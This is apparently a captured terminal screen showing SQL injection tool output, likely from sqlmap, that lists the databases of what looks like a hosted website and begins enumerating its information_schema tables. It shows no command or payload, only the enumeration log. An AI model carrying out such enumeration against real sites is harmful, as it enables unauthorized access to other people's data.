 Applications Places Terminal Jul 5 00:23
root@999: /home/d3v84n5
root@999: /home/d3v84n5 root@999: /home/d3v84n5
[00:08:58] [INFO] retrieved: 'u531837079_price'
available databases [2]:
[*] information_schema
[*] u531837079_price
[00:08:58] [INFO] fetching tables for databases: 'information_schema, u531837079_price'
[00:08:59] [INFO] retrieved: 'information_schema'
[00:09:00] [INFO] retrieved: 'ALL_PLUGINS'
[00:09:00] [INFO] retrieved: 'information_schema'
[00:09:01] [INFO] retrieved: 'APPLICABLE_ROLES'
[00:09:01] [INFO] retrieved: 'information_schema'
[00:09:02] [INFO] retrieved: 'CHARACTER_SETS'
[00:09:02] [INFO] retrieved: 'information_schema'
[00:09:03] [INFO] retrieved: 'CHECK_CONSTRAINTS'
[00:09:03] [INFO] retrieved: 'information_schema'
[00:09:04] [INFO] retrieved: 'COLLATIONS'
[00:09:04] [INFO] retrieved: 'information_schema'
[00:09:05] [INFO] retrieved: 'COLLATION_CHARACTER_SET_APPLICABILITY'
[00:09:06] [INFO] retrieved: 'information_schema'
[00:09:07] [INFO] retrieved: 'COLUMNS'
[00:09:07] [INFO] retrieved: 'information_schema'
[00:09:08] [INFO] retrieved: 'COLUMN_PRIVILEGES'
[00:09:08] [INFO] retrieved: 'information_schema'
[00:09:09] [INFO] retrieved: 'ENABLED_ROLES'
[00:09:09] [INFO] retrieved: 'information_schema'
[00:09:10] [INFO] retrieved: 'ENGINES'
[00:09:10] [INFO] retrieved: 'information_schema'
[00:09:11] [INFO] retrieved: 'EVENTS'
[00:09:11] [INFO] retrieved: 'information_schema'
[00:09:11] [INFO] retrieved: 'FILES'
[00:09:12] [INFO] retrieved: 'information_schema'
[00:09:13] [INFO] retrieved: 'GLOBAL_STATUS'
[00:09:13] [INFO] retrieved: 'information_schema'
[00:09:14] [INFO] retrieved: 'GLOBAL_VARIABLES'
[00:09:14] [INFO] retrieved: 'information_schema'
[00:09:15] [INFO] retrieved: 'KEYWORDS'
[00:09:15] [INFO] retrieved: 'information_schema'
[00:09:16] [INFO] retrieved: 'KEY_CACHES'
[00:09:17] [INFO] retrieved: 'information_schema'
[00:09:17] [INFO] retrieved: 'KEY_COLUMN_USAGE'
[00:09:18] [INFO] retrieved: 'information_schema'
[00:09:18] [INFO] retrieved: 'OPTIMIZER_TRACE'
[00:09:19] [INFO] retrieved: 'information_schema'
[00:09:19] [INFO] retrieved: 'PARAMETERS'
[00:09:20] [INFO] retrieved: 'information_schema'
[00:09:21] [INFO] retrieved: 'PARTITIONS'
[00:09:21] [INFO] retrieved: 'information_schema'
[00:09:22] [INFO] retrieved: 'PLUGINS'
[00:09:23] [INFO] retrieved: 'information_schema'
[00:09:23] [INFO] retrieved: 'PROCESSLIST'
[00:09:24] [INFO] retrieved: 'information_schema'
[00:09:24] [INFO] retrieved: 'PROFILING'
[00:09:25] [INFO] retrieved: 'information_schema'
[00:09:25] [INFO] retrieved: 'REFERENTIAL_CONSTRAINTS'
<< back | track 龍